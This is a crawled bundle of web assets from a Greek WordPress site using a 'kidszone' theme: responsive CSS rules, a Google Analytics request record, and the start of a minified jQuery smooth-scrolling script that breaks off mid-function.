.widget .bbp-login-form .bbp-submit-wrapper, .widget .bbp-login-form .bbp-submit-wrapper #user-submit, .widget_display_search form #bbp_search_submit { margin-top:6px; }
.bbp-submit-wrapper { margin-right:5px; }

/*----*****---- << Services >> ----*****----*/
.dt-sc-one-half .dt-service-bg, .dt-sc-one-third .dt-service-bg, .dt-sc-one-fourth .dt-service-bg { height:431px; }
.round-bg, .dt-services-two-container .bottom-line { display:none; }
.dt-services-two-container { margin-bottom:0; } 

/*----*****---- << buddypress >> ----*****----*/
#buddypress div#item-header div#item-actions { width:auto; }

#bbpress-forums div.bbp-search-form { width:42%; margin-bottom:10px; }

#buddypress form#whats-new-form #whats-new-options select { max-width:180px; }
#buddypress #whats-new-options { height:85px !important; }
#whats-new-options #whats-new-submit { margin-top:21px; }

#buddypress div.item-list-tabs ul li { width:100%; }
.activity-type-tabs ul li a, .item-list-tabs ul li a { border-bottom:none; margin-bottom:0; }
#buddypress div.item-list-tabs ul li a { margin-right:0; text-align:center; }

#buddypress div.dir-search { width:50%; margin-bottom:10px; }
#buddypress div.dir-search input[type="text"], #buddypress div#subnav.item-list-tabs { width:95%; }

#buddypress div.dir-search, #bbpress-forums div.bbp-search-form { width:70%; }

/*----*****---- << About >> ----*****----*/
.dt-sc-one-half .dt-facility-wrapper ul li .list-content, .dt-facility-wrapper ul li .list-content { width:69%; }
.intro-text .dotted-line { width:98.7%; }
.intro-text.type3 h2 { text-align:center; }
.dt-white-wrapper h3, .dt-white-wrapper ul { width:93%; }

/*----*****---- << Events >> ----*****----*/
.tribe-events-calendar thead th { font-size:9px; font-weight:normal; border-bottom:1px solid #fff; padding:8px 0px; }
.events-archive.events-gridview #tribe-events-content table .vevent { padding:6px 4px; margin:0; }
#tribe-bar-form #tribe-bar-views label { margin-bottom:0; }
#tribe-bar-form #tribe-bar-views { padding-left:0; }
#tribe-bar-views .tribe-bar-views-list { margin-left:0; }
#tribe-bar-form.tribe-bar-collapse .tribe-bar-views-inner { padding-bottom:34px; min-height:58px; }
#tribe-bar-views li.tribe-bar-views-option { margin-right:0; }
#tribe-events-header .tribe-events-sub-nav .tribe-events-nav-next, #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-previous, #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next, #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-previous { text-align:center; }
.tribe-grid-header .column { text-transform:capitalize; }

.single-tribe_events .tribe-events-venue-map { width:89%; }
#tribe-bar-form.tribe-bar-collapse #tribe-bar-views + .tribe-bar-filters { z-index:0; }

.bx-controls-direction a.bx-prev, .bx-controls-direction a.bx-next { background-size:50%; height:43px; width:20px; }

.dt-sc-one-third .mejs-container .mejs-time-rail, .dt-sc-one-third.with-sidebar .mejs-container .mejs-time-rail, .dt-sc-one-column.blog-fullwidth.with-sidebar .mejs-container .mejs-time-rail { width:56% !important }
.tribe-events-calendar td div, .tribe-events-calendar td div a { background:transparent !important; }

#tribe-events-photo-events.photo-two-col .vevent.tribe-events-photo-event { width:100%; margin:0 0 20px 0px; }
.tribe-events-list .tribe-events-venue-details { line-height:normal; }
}

/*----*****---- << Mobile >> ----*****----*/	

/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
@media only screen and (max-width: 479px) {

.logo { margin-top:10px; }

.container, .intro-text.type1 .container { width:200px; }

pre, code { width:88.5%; }
h2 { font-size:18px; }

.bg-title, .dt-sc-three-fourth .bg-title, .dt-sc-one-half .bg-title { line-height:28px; background-position: center 38px; background-size: 100%; } 
.bg-title span { padding:5px 10px; }

.top-bar { line-height:22px; }

.breadcrumb-wrapper { padding:10px 0px; text-align:center; }
.breadcrumb-wrapper .breadcrumb { float:left; width:100%; }
.breadcrumb span.default, .breadcrumb span, .breadcrumb h1, .breadcrumb-wrapper .breadcrumb a, .breadcrumb-wrapper .breadcrumb h4, .breadcrumb-wrapper h1 { display:inline-block; float:none; }
.breadcrumb a, .breadcrumb span { line-height:20px;}
.breadcrumb h1 { margin-top:5px; line-height:18px; }
.breadcrumb a, .breadcrumb h1 { margin-top:0; }
.breadcrumb h1 a { float:none; }
.breadcrumb-wrapper h1, .breadcrumb-wrapper .breadcrumb a, .breadcrumb-wrapper .breadcrumb h4, .breadcrumb span.default { margin-top:0; } 

#header-wrapper .icon-search { line-height:58px; }	
.header-right.float-right { width:100%; }
.header-right.float-right form#searchform { right:-27px; }
nav #menu-main-menu { width:86%; }

#main-menu .selection-box:after { height:34px; }
.mobile-menu { font-size:11px; display:inline-block; height:auto; padding:8px 13px 8px 5px; margin:0px; text-transform:capitalize; }
#menu-main-menu { display:none; }

.intro-text.type1 h4 { max-width:200px; }
.intro-text.type1 h4 span { left:39%; }

.about-cnt { padding-top:0; }

.header-right.float-right form#searchform { top:46px; }

.logo.float-left { float:none; text-align:center; }
.logo a img { width:63%; }

.top-bar { padding-top:5px; padding-bottom:8px; }
.top-bar .container { width:100%; }
.top-bar p, #cart-summary li { font-size:11px; line-height:18px; }

footer .subscribe-frm input[type="text"], footer .subscribe-frm input[type="email"], footer #searchform input[type="text"], input[type="text"], input[type="password"], input[type="email"], input[type="url"], input[type="tel"], input[type="number"], input[type="range"], input[type="date"], textarea, input.text, footer input[type="text"], footer input[type="email"], footer input[type="password"] { width:89.8%; }

.with-left-sidebar #commentform input[type="text"], .with-left-sidebar #commentform input[type="email"], .with-left-sidebar #commentform textarea, .with-right-sidebar #commentform input[type="text"], .with-left-sidebar #commentform input[type="email"], .with-right-sidebar #commentform textarea, input[type="text"], input[type="email"], input[type="password"], textarea, input[type="tel"], #secondary input[type="text"], #secondary input[type="password"], #secondary input[type="email"], #secondary .subscribe-frm input[type="text"], #secondary .subscribe-frm input[type="email"] { width:94.8%; }

/** Sidebar **/
.widget_flickr .flickr_badge_image img, footer .widget_flickr .flickr_badge_image img { width:50px; height:50px; }
#cart-summary li { line-height:0; padding:0 12px; }
#cart-summary li [class^="icon-"] { margin-top:-8px; }
#secondary .testi-author { width:90%; }

.team li.dt-sc-one-fourth.column { width:100%; margin-right:0; }
.team { margin-left:0;}	

#toTop { width:20px; height:20px; right:13px; }

/** Blog Detail with sidebar **/
.post-meta ul li.tags:before, .post-meta ul li.cat:before, .post-meta ul li span.fa { margin-right:5px; }
.post-meta ul { font-size:11px; margin-left:0; }
.post-meta ul li { padding:0 5px 0 0; margin-left:9px; }

.dt-sc-one-half .post-icon-format, .dt-sc-one-half .post-comments { height:50px; }
.dt-sc-one-half .post-icon-format:before, .dt-sc-one-half .post-comments { line-height:50px; }

.dt-sc-one-half .blog-post .date, .post-details .date { padding:11px 5px; }
.dt-sc-one-third .post-details .date, .dt-sc-one-half.with-sidebar .post-details .date { padding:15px 5px; }
.dt-sc-button.small { font-size:13px; }

.with-left-sidebar .post-author-details, .with-right-sidebar .post-author-details, .post-author-details { width:79.4%; }
.with-left-sidebar .author-desc, .with-right-sidebar .author-desc, .author-desc { width:97.4%; }

.comment-author img { width:30px; height:30px; }
ul.commentlist li { padding-left:0; }
ul.commentlist li.comment { padding-left:0; }
ul.commentlist li .comment-author { position:inherit; float:left; margin-right:5px; }
ul.commentlist li ul.children { margin-left:5px; width:96.5%; }
ul.commentlist li ul.children ul.children { margin-left:10px; width:95%; }
ul.commentlist li ul.children ul.children ul.children { margin-left:15px; width:91%; }
ul.commentlist li ul.children ul.children ul.children ul.children { margin-left:20px; width:87.9%; }

/** Features **/
.side-nav li a { font-size:10px; }

/** Contact **/
.content-box ul li span.address-img { background-size:100%; }
.responsive-map { width:94.5%; }

/** Contact form7 **/
.wpcf7-form input[type="text"], .wpcf7-form input[type="email"], .wpcf7-form input[type="password"], .wpcf7-form textarea, .wpcf7-form input[type="tel"], .wpcf7-form input[type="date"], .dt-sc-three-fourth .wpcf7-form input[type="text"], .dt-sc-three-fourth .wpcf7-form input[type="email"], .dt-sc-three-fourth .wpcf7-form input[type="password"], .dt-sc-three-fourth .wpcf7-form input[type="tel"], .dt-sc-three-fourth .wpcf7-form input[type="date"], .dt-sc-three-fourth .wpcf7-form textarea { width:95%; }
div.wpcf7-response-output { width:88.5%; line-height:normal; }

span.wpcf7-not-valid-tip { width:186px !important; }

/** Shop **/
.pagination ul { text-align:center; }
.pagination li { float:none; display:inline-block; margin-bottom:10px; }

/** Team **/
.team { margin-left:0%; width:100%; }

/** Table **/
td, th { font-size:7px; padding:3px; }
th { font-weight:normal; text-transform:capitalize; border-bottom-width:1px; }
img.alignleft, img.alignright, img.aligncenter { margin-top:20px; margin-bottom:20px; }
.alignleft, img.alignleft { margin-right:0; }
.wp-caption img { padding:1px; }

.hr.top { width:85%; }
.hr-border.top { width:82%; }

/** 404 **/
.error-404 #searchform { text-align:center; margin-bottom:20px; }
.error-404 #searchform input[type="text"] { width:95%; }
.error-404 input[type="submit"] { float:none; }

/** Footer **/
.foot-payment-opts { text-align:center; }
.foot-payment-opts li { float:none; display:inline-block; }
.widget.widget_flickr .flickrs div { width:56px; margin:0 16px 10px 0; }
.widget.widget_flickr .flickrs div.last { margin-right:0; }

.recent-posts-widget ul li h6 { font-size:13px; margin-bottom:0; }

.widget ul.social-media > li { padding:0 4px; }

.widget.flickrbox .flickr-widget div { margin:0 0 1px 3px; }

.widget ul.dt-sc-fancy-list li { width:94%; }

.side-nav li a span, .menu-sidebar li a span { font-size:20px; margin:0 7px 0 8px; }

/** Menu **/
.menu-title h3, .menu-title span { width:100%; }
.menu-thumb img { border-width:3px; }
.dt-sc-one-half pre, .dt-sc-one-half code { width:88%; }
.kidszone-offer li { width:70.5%; }

/** Tabs **/
ul.dt-sc-tabs-vertical-frame li a, .dt-sc-tabs-vertical-frame-content, ul.dt-sc-tabs-frame li a, .woocommerce-tabs ul.tabs li a, .dt-sc-tabs-frame-content, .woocommerce-tabs .panel { border-radius:5px; }
/** Special **/
.dt-sc-specials-list li .item-name { margin-bottom:10px; width:91%; }

.no-margin.dt-sc-one-third { width:100%; }

footer .social-icons ul li a { padding:7px 17px; }
footer .widget_text .social-icons ul li a[class^="icon-"] { min-height:inherit; }

.error-404 { text-align:center; }
.grey-bg { float:none; min-width:166px; padding:17px; }
.grey-bg h2 { font-size:13px; }
.error-404 .error img { margin-right:0; float:none; margin-bottom:15px; }

.download-ico { height: 27px; line-height: 30px; padding-left: 37px; background-size:16%; }

.menu-ico { height:25px; line-height: 29px; padding-left: 43px; background-size:16%; }
.dt-sc-team { margin-left:0; }

.kidszone-offer li { padding-left:60px; line-height:17px; font-size:13px; }

.dt-sc-progress .bar-text { font-size:10px; }
.products .product span.price { margin-top:14px; }

iframe { width:92.5%; }

ul.dt-sc-tabs-vertical-frame { width:100%; padding:0; }
.dt-sc-tabs-vertical-frame-content.dt-sc-two-third { width:95%; }
.dt-sc-pullquote1, .dt-sc-pullquote2, .dt-sc-pullquote3, .dt-sc-pullquote4, .dt-sc-pullquote5, .dt-sc-pullquote6 { width:80%; margin:10px 0px; float:left; }

.dt-sc-progress .dt-sc-bar-text { font-size:10px; }

#toTop { background-size:100%; }

/*----*****---- << gallery >> ----*****----*/

.sorting-container { text-align:center; }
.sorting-container a { display:inline-block; float:none; }
.gallery.dt-sc-one-third { width:100%; }

.dt-navigation { text-align:center; }
.dt-navigation .dt-prev, .dt-navigation .dt-next { float:none; }

.gallery.dt-sc-one-fourth:hover .image-overlay a.link, .gallery.dt-sc-one-third:hover .image-overlay a.link, .gallery.dt-sc-one-half:hover .image-overlay a.link, .gallery.dt-sc-one-column:hover .image-overlay a.link, .gallery.dt-sc-one-half.with-sidebar:hover .image-overlay a.link, .gallery.dt-sc-one-column.with-sidebar:hover .image-overlay a.link, .gallery.dt-sc-one-fourth.with-sidebar:hover .image-overlay a.link, .gallery.dt-sc-one-third.with-sidebar:hover .image-overlay a.link, .gallery.dt-sc-one-fourth.shape-one.with-sidebar:hover .image-overlay a.link, .gallery.dt-sc-one-fourth.shape-two.with-sidebar:hover .image-overlay a.link, .gallery.dt-sc-one-fourth.shape-three.with-sidebar:hover .image-overlay a.link { left:30%; }
.gallery.dt-sc-one-fourth:hover .image-overlay a.zoom, .gallery.dt-sc-one-third:hover .image-overlay a.zoom, .gallery.dt-sc-one-half:hover .image-overlay a.zoom, .gallery.dt-sc-one-column:hover .image-overlay a.zoom, .gallery.dt-sc-one-half.with-sidebar:hover .image-overlay a.zoom, .gallery.dt-sc-one-column.with-sidebar:hover .image-overlay a.zoom, .gallery.dt-sc-one-fourth.with-sidebar:hover .image-overlay a.zoom, .gallery.dt-sc-one-third.with-sidebar:hover .image-overlay a.zoom, .gallery.dt-sc-one-fourth.shape-one.with-sidebar:hover .image-overlay a.zoom, .gallery.dt-sc-one-fourth.shape-two.with-sidebar:hover .image-overlay a.zoom, .gallery.dt-sc-one-fourth.shape-three.with-sidebar:hover .image-overlay a.zoom { right:30%; }
.gallery.dt-sc-one-third .gallery-title, .gallery.dt-sc-one-half .gallery-title, .gallery.dt-sc-one-column .gallery-title, .gallery.dt-sc-one-third.with-sidebar .gallery-title { width:65%; }

.gallery .image-overlay a.link, .gallery .image-overlay a.zoom { top:40.5%; }

.gallery.shape-one.dt-sc-one-half .image-overlay a.zoom, .gallery.shape-one.dt-sc-one-half .image-overlay a.link, .with-left-sidebar .gallery.shape-one.dt-sc-one-half .image-overlay a.zoom, .with-left-sidebar .gallery.shape-one.dt-sc-one-half .image-overlay a.link, .with-right-sidebar .gallery.shape-one.dt-sc-one-half .image-overlay a.zoom, .with-right-sidebar .gallery.shape-one.dt-sc-one-half .image-overlay a.link, .gallery.shape-one.dt-sc-one-third .image-overlay a.zoom, .gallery.shape-one.dt-sc-one-third .image-overlay a.link, .with-left-sidebar .gallery.shape-one.dt-sc-one-third .image-overlay a.zoom, .with-left-sidebar .gallery.shape-one.dt-sc-one-third .image-overlay a.link, .with-right-sidebar .gallery.shape-one.dt-sc-one-third .image-overlay a.zoom, .with-right-sidebar .gallery.shape-one.dt-sc-one-third .image-overlay a.link, .gallery.shape-one.dt-sc-one-fourth .image-overlay a.zoom, .gallery.shape-one.dt-sc-one-fourth .image-overlay a.link, .gallery.shape-two.dt-sc-one-half .image-overlay a.zoom, .gallery.shape-two.dt-sc-one-half .image-overlay a.link, .with-left-sidebar .gallery.shape-two.dt-sc-one-half .image-overlay a.zoom, .with-left-sidebar .gallery.shape-two.dt-sc-one-half .image-overlay a.link, .with-right-sidebar .gallery.shape-two.dt-sc-one-half .image-overlay a.zoom, .with-right-sidebar .gallery.shape-two.dt-sc-one-half .image-overlay a.link, .gallery.shape-two.dt-sc-one-third .image-overlay a.zoom, .gallery.shape-two.dt-sc-one-third .image-overlay a.link, .with-left-sidebar .gallery.shape-two.dt-sc-one-third .image-overlay a.zoom, .with-left-sidebar .gallery.shape-two.dt-sc-one-third .image-overlay a.link, .with-right-sidebar .gallery.shape-two.dt-sc-one-third .image-overlay a.zoom, .with-right-sidebar .gallery.shape-two.dt-sc-one-third .image-overlay a.link, .gallery.shape-two.dt-sc-one-fourth .image-overlay a.zoom, .gallery.shape-two.dt-sc-one-fourth .image-overlay a.link, .gallery.shape-three.dt-sc-one-half .image-overlay a.zoom, .gallery.shape-three.dt-sc-one-half .image-overlay a.link, .with-left-sidebar .gallery.shape-three.dt-sc-one-half .image-overlay a.zoom, .with-left-sidebar .gallery.shape-three.dt-sc-one-half .image-overlay a.link, .with-right-sidebar .gallery.shape-three.dt-sc-one-half .image-overlay a.zoom, .with-right-sidebar .gallery.shape-three.dt-sc-one-half .image-overlay a.link, .gallery.shape-three.dt-sc-one-third .image-overlay a.zoom, .gallery.shape-three.dt-sc-one-third .image-overlay a.link, .with-left-sidebar .gallery.shape-three.dt-sc-one-third .image-overlay a.zoom, .with-left-sidebar .gallery.shape-three.dt-sc-one-third .image-overlay a.link, .with-right-sidebar .gallery.shape-three.dt-sc-one-third .image-overlay a.zoom, .with-right-sidebar .gallery.shape-three.dt-sc-one-third .image-overlay a.link, .gallery.shape-three.dt-sc-one-fourth .image-overlay a.zoom, .gallery.shape-three.dt-sc-one-fourth .image-overlay a.link { top:41.5%; }


.gallery .image-overlay a span, .gallery.dt-sc-one-fourth.shape-one.with-sidebar .image-overlay a span, .gallery.dt-sc-one-fourth.shape-two.with-sidebar .image-overlay a span, .gallery.dt-sc-one-fourth.shape-three.with-sidebar .image-overlay a span { width:35px; height:35px; line-height:35px; font-size:15px; }

.with-left-sidebar .gallery.shape-one.dt-sc-one-fourth .image-overlay a.zoom, .with-left-sidebar .gallery.shape-one.dt-sc-one-fourth .image-overlay a.link, .with-right-sidebar .gallery.shape-one.dt-sc-one-fourth .image-overlay a.zoom, .with-right-sidebar .gallery.shape-one.dt-sc-one-fourth .image-overlay a.link, .with-left-sidebar .gallery.shape-two.dt-sc-one-fourth .image-overlay a.zoom, .with-left-sidebar .gallery.shape-two.dt-sc-one-fourth .image-overlay a.link, .with-right-sidebar .gallery.shape-two.dt-sc-one-fourth .image-overlay a.zoom, .with-right-sidebar .gallery.shape-two.dt-sc-one-fourth .image-overlay a.link, .with-left-sidebar .gallery.shape-three.dt-sc-one-fourth .image-overlay a.zoom, .with-left-sidebar .gallery.shape-three.dt-sc-one-fourth .image-overlay a.link, .with-right-sidebar .gallery.shape-three.dt-sc-one-fourth .image-overlay a.zoom, .with-right-sidebar .gallery.shape-three.dt-sc-one-fourth .image-overlay a.link  { top:41.5%; }


.gallery-title { width:66%; }
.gallery-title h4 { font-size:16px; }
.gallery-detail .views, .gallery.dt-sc-one-third.with-sidebar .gallery-detail .views { padding:8px 13px 7px; }

.gallery-thumb.full-width .gallery-slider-container ul li { width:190px !important; }
.gallery-thumb.right-gallery .gallery-slider-container { height:171px !important; }
.gallery-arrows a { height:40px; top:31%; width:20px; } 
.gallery-arrows a.prev, .gallery-arrows a.next { background-size:39%; }
.gallery.dt-sc-one-third.with-sidebar { min-height:inherit; }

.gallery.default.dt-sc-one-column .gallery-thumb img, .gallery.default.dt-sc-one-column.with-sidebar .gallery-thumb img { height:100px; }
.gallery.default.dt-sc-one-half .gallery-thumb img, .gallery.default.dt-sc-one-half.with-sidebar .gallery-thumb img, .gallery.default.dt-sc-one-third .gallery-thumb img, .gallery.default.dt-sc-one-third.with-sidebar .gallery-thumb img, .gallery.default.dt-sc-one-fourth .gallery-thumb img, .gallery.default.dt-sc-one-fourth.with-sidebar .gallery-thumb img { height:150px; }

.dt-navigation .dt-prev { margin-bottom:5px; }

.dt-sc-one-half .bx-controls-direction a.bx-prev, .dt-sc-one-half .bx-controls-direction a.bx-next, .dt-sc-one-third .bx-controls-direction a.bx-prev, .dt-sc-one-third .bx-controls-direction a.bx-next, .with-left-sidebar .dt-sc-one-third .bx-controls-direction a.bx-prev, .with-left-sidebar .dt-sc-one-third .bx-controls-direction a.bx-next, .with-right-sidebar .dt-sc-one-third .bx-controls-direction a.bx-prev, .with-right-sidebar .dt-sc-one-third .bx-controls-direction a.bx-next, .bx-controls-direction a.bx-prev, .bx-controls-direction a.bx-next { background-size: 50% auto; height: 32px; width: 18px; }
.bx-controls-direction a { top:35.5%; }

.intro-text .dotted-line { width:97.5%; }
.intro-text.type2, .intro-text.type3, .intro-text.type4 { padding:40px 5.7% 20px; width:85.8%; }

#secondary td, #secondary th, #footer td, #footer th { font-size:11px; }

.widget.buddypress div.item-avatar img.avatar { margin-right:6px; }

.widget.buddypress #members-list div.item-avatar img { width:40px; height:40px; }
.widget ul ul { margin-left:12px; }

.dt-sc-hr.top, .hr-border.top { width:89%; }

/*----*****---- << Services >> ----*****----*/
.dt-sc-one-half .dt-service-bg, .dt-sc-one-third .dt-service-bg, .dt-sc-one-fourth .dt-service-bg { height:206px; }

/*----*****---- << buddypress >> ----*****----*/
#buddypress .activity-list li .activity-content:before, #buddypress .members .item-list li .item:before, .groups .item-list li .item:before { top:2%; }
#buddypress div#subnav.item-list-tabs { width:auto; }
#subnav { text-align:center; }
#buddypress div.item-list-tabs ul li { display:inline-block; float:none; }
#buddypress div#subnav.item-list-tabs label, #buddypress div#subnav.item-list-tabs select, #buddypress div#item-header img.avatar { float:none; }

#buddypress .activity-list .activity-content, #buddypress .members .item-list li .item, #buddypress .groups .item-list li .item { margin-top:20px; display:inline-block; margin-left:0; }
#buddypress .activity-list .activity-avatar { text-align:center; float:none; }
#buddypress ul.item-list li img.avatar, #buddypress .members .item-list li .item-avatar img.avatar, #buddypress .groups .item-list li .item-avatar img.avatar { float:none; display:inline-block; margin-right:0; margin-left:0; }

#buddypress ul.item-list li img.avatar.avatar-70 { width:70px; }

#buddypress .activity-list li .activity-content:before, #buddypress .members .item-list li .item:before, #buddypress .groups .item-list li .item:before { content:none; }

#buddypress .standard-form #basic-details-section, #buddypress .standard-form #blog-details-section, #buddypress .standard-form #profile-details-section { width:98%; }

#buddypress form#whats-new-form #whats-new-avatar { float:left; width:100%; }
#buddypress form#whats-new-form p.activity-greeting { margin-left:0; }
#buddypress form#whats-new-form #whats-new-options select { max-width:141px; }
#buddypress form#whats-new-form #whats-new-submit { margin-bottom:10px; }
#buddypress #whats-new-options { height:115px !important; }
#whats-new-options #whats-new-submit { margin-top:0; }
#whats-new-options #whats-new-post-in-box { float:left; }

#bbpress-forums div.bbp-search-form { width:87%; }

#buddypress ul.item-list li div.action { float:none; margin-top:10px; text-align:center; margin-left:0; position:inherit; }

#buddypress #whats-new-form { text-align:center; }
#whats-new-form #whats-new-avatar .avatar { float:none; }

/** Groups **/
#buddypress div#item-header div#item-actions { width:100%; }

#buddypress form#whats-new-form #whats-new-content { margin-left:0; }

.activity-type-tabs ul li a, .item-list-tabs ul li a { margin-bottom:0px; font-size:12px; }
#buddypress div.item-list-tabs ul li a, #buddypress div.item-list-tabs ul li span { padding:5px; }
.activity-type-tabs ul, .item-list-tabs ul { border-bottom-width:1px; }

#buddypress ul.item-list, #buddypress div#item-header { text-align:center; }

/** Members **/
#buddypress div.dir-search { width:100%; margin-bottom:10px; }
#buddypress div.dir-search input[type="text"] { width:95%; }

#buddypress li div.item { margin-left:0; margin-top:0; }
#members-list .action .friendship-button { display:inline-block; }

#search-members-form > label { margin-right:0; float:right; }

/*----*****---- << About >> ----*****----*/
.dt-facility-wrapper ul li .list-thumb { float:none; margin:0 auto; padding:0; text-align:center; width:100%; display:inline-block; }
.dt-facility-wrapper ul li .list-content { padding-left:10px; width:90%; margin-top:10px; }
.dt-facility-wrapper ul li .list-content, .list-content h2 { text-align:center; }
.dt-white-wrapper h3, .dt-white-wrapper ul { width:85%; }

#secondary .dt-rev-author { width:89.5%; }
.dt-sc-one-half .dt-facility-wrapper ul li .list-content { width:90.1%; }

/*----*****---- << Events >> ----*****----*/
#tribe-bar-form.tribe-bar-collapse .tribe-bar-views-inner { padding:10px 0 33px; }


table.tribe-events-calendar { display:block; position:relative; width:100%; }
table.tribe-events-calendar thead { display:block; float:left; }
table.tribe-events-calendar tbody { display:block; width:auto; position:relative; overflow-x:auto; white-space:nowrap; }
table.tribe-events-calendar thead tr { display:block; }
table.tribe-events-calendar th { display:block; }
table.tribe-events-calendar tbody tr { display:inline-block; vertical-align:top; }
table.tribe-events-calendar td { display:block; min-height:1.25em; }


.tribe-events-calendar th { height:65.8px; width:77px; line-height:90px; border-bottom:1px solid #dddddd; padding:0px; }
#tribe-events-content .tribe-events-calendar td { height:83px; width:102px; }
.tribe-events-calendar .tribe-events-tooltip { display:none !important; }
#tribe-events-content .tribe-events-calendar div[id*="tribe-events-event-"] h3.tribe-events-month-event-title { width:95px; height:50px; overflow:auto; }

.tribe-events-calendar th { font-size:12px; }

.tribe-events-list .tribe-events-event-image { width:100%; margin-right:0px; }
.tribe-events-list .tribe-events-event-image + div.tribe-events-content { width:100%; }

.tribe-grid-header .column, .tribe-grid-allday .column { margin-bottom:0px; }

#tribe-events-photo-events.photo-two-col .vevent.tribe-events-photo-event { width:96%; float:left; left:0px !important; clear:both; }

.tribe-events-single #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-next, .tribe-events-single #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-previous, .tribe-events-single #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next, .tribe-events-single #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-previous { width:100%; text-align:center; }

.tribe-events-sub-nav li a { padding:10px; }

#search-members-form > label, #search-groups-form > label { float:right; margin-right:0; }
#buddypress ul.item-list li div.item-title, #buddypress ul.item-list li h4 { width:100%; }
.dt-sc-one-third .mejs-container .mejs-time-rail, .dt-sc-one-third.with-sidebar .mejs-container .mejs-time-rail, .dt-sc-one-column.blog-fullwidth.with-sidebar .mejs-container .mejs-time-rail { width:9% !important }
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1867688066&t=pageview&_s=1&dl=https%3A%2F%2Flitsiou-eleni.gr%2F%25CE%25B5%25CE%25BA%25CE%25B4%25CE%25AE%25CE%25BB%25CF%2589%25CF%2583%25CE%25B7%2F&ul=en-us%40posix&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1253930296&gjid=1878623123&cid=428377567.1769906687&tid=UA-62754731-1&_gid=928642318.1769906687&_r=1&_slc=1&z=502291962
body_size: -451
content:
2,cG-WTPX21WY6W

--- FILE ---
content_type: application/javascript
request_url: https://litsiou-eleni.gr/wp-content/themes/kidszone/framework/js/public/jquery-smoothscroll.js?ver=6.0.11
body_size: 4473
content:
/**
 * SmoothScroll
 * This helper script created by DWUser.com.  Copyright 2012 DWUser.com.  
 * Dual-licensed under the GPL and MIT licenses.  
 * All individual scripts remain property of their copyrighters.
 * Date: 10-Sep-2012
 * Version: 1.0.1
 */
if (!window['jQuery']) alert('The jQuery library must be included before the smoothscroll.js file.  The plugin will not work propery.');

/**
 * jQuery.ScrollTo - Easy element scrolling using jQuery.
 * Copyright (c) 2007-2012 Ariel Flesler - aflesler(at)gmail(dot)com | http://flesler.blogspot.com
 * Dual licensed under MIT and GPL.
 * @author Ariel Flesler
 * @version 1.4.3.1
 */
;(function($){var h=$.scrollTo=function(a,b,c){$(window).scrollTo(a,b,c)};h.defaults={axis:'xy',duration:parseFloat($.fn.jquery)>=1.3?0:1,limit:true};h.window=function(a){return $(window)._scrollable()};$.fn._scrollable=function(){return this.map(function(){var a=this,isWin=!a.nodeName||$.inArray(a.nodeName.toLowerCase(),['iframe','#document','html','body'])!=-1;if(!isWin)return a;var b=(a.contentWindow||a).document||a.ownerDocument||a;return/webkit/i.test(navigator.userAgent)||b.compatMode=='BackCompat'?b.body:b.documentElement})};$.fn.scrollTo=function(e,f,g){if(typeof f=='object'){g=f;f=0}if(typeof g=='function')g={onAfter:g};if(e=='max')e=9e9;g=$.extend({},h.defaults,g);f=f||g.duration;g.queue=g.queue&&g.axis.length>1;if(g.queue)f/=2;g.offset=both(g.offset);g.over=both(g.over);return this._scrollable().each(function(){if(e==null)return;var d=this,$elem=$(d),targ=e,toff,attr={},win=$elem.is('html,body');switch(typeof targ){case'number':case'string':if(/^([+-]=)?\d+(\.\d+)?(px|%)?$/.test(targ)){targ=both(targ);break}targ=$(targ,this);if(!targ.length)return;case'object':if(targ.is||targ.style)toff=(targ=$(targ)).offset()}$.each(g.axis.split(''),function(i,a){var b=a=='x'?'Left':'Top',pos=b.toLowerCase(),key='scroll'+b,old=d[key],max=h.max(d,a);if(toff){attr[key]=toff[pos]+(win?0:old-$elem.offset()[pos]);if(g.margin){attr[key]-=parseInt(targ.css('margin'+b))||0;attr[key]-=parseInt(targ.css('border'+b+'Width'))||0}attr[key]+=g.offset[pos]||0;if(g.over[pos])attr[key]+=targ[a=='x'?'width':'height']()*g.over[pos]}else{var c=targ[pos];attr[key]=c.slice&&c.slice(-1)=='%'?parseFloat(c)/100*max:c}if(g.limit&&/^\d+$/.test(attr[key]))attr[key]=attr[key]<=0?0:Math.min(attr[key],max);if(!i&&g.queue){if(old!=attr[key])animate(g.onAfterFirst);delete attr[key]}});animate(g.onAfter);function animate(a){$elem.animate(attr,f,g.easing,a&&function(){a.call(this,e,g)})}}).end()};h.max=function(a,b){var c=b=='x'?'Width':'Height',scroll='scroll'+c;if(!$(a).is('html,body'))return a[scroll]-$(a)[c.toLowerCase()]();var d='client'+c,html=a.ownerDocument.documentElement,body=a.ownerDocument.body;return Math.max(html[scroll],body[scroll])-Math.min(html[d],body[d])};function both(a){return typeof a=='object'?a:{top:a,left:a}}})(jQuery);

/**
 * jQuery.LocalScroll
 * Copyright (c) 2007-2010 Ariel Flesler - aflesler(at)gmail(dot)com | http://flesler.blogspot.com
 * Dual licensed under MIT and GPL.
 * Date: 05/31/2010
 * @author Ariel Flesler
 * @version 1.2.8b
 **/
;(function(b){function g(a,e,d){var h=e.hash.slice(1),f=document.getElementById(h)||document.getElementsByName(h)[0];if(f){a&&a.preventDefault();var c=b(d.target);if(!(d.lock&&c.is(":animated")||d.onBefore&&!1===d.onBefore(a,f,c))){d.stop&&c._scrollable().stop(!0);if(d.hash){var a=f.id==h?"id":"name",g=b("<a> </a>").attr(a,h).css({position:"absolute",top:b(window).scrollTop(),left:b(window).scrollLeft()});f[a]="";b("body").prepend(g);location=e.hash;g.remove();f[a]=h}c.scrollTo(f,d).trigger("notify.serialScroll",
[f])}}}var i=location.href.replace(/#.*/,""),c=b.localScroll=function(a){b("body").localScroll(a)};c.defaults={duration:1E3,axis:"y",event:"click",stop:!0,target:window,reset:!0};c.hash=function(a){if(location.hash){a=b.extend({},c.defaults,a);a.hash=!1;if(a.reset){var e=a.duration;delete a.duration;b(a.target).scrollTo(0,a);a.duration=e}g(0,location,a)}};b.fn.localScroll=function(a){function e(){return!!this.href&&!!this.hash&&this.href.replace(this.hash,"")==i&&(!a.filter||b(this).is(a.filter))}
